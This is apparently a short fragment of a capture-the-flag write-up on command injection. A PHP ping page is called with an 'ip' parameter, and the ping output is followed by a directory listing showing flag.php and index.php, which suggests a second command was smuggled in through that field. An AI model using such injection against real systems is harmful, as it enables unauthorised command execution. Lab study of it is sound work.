 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.032 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.063 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.053 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.060 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.032/0.052/0.063 ms
flag.php
index.php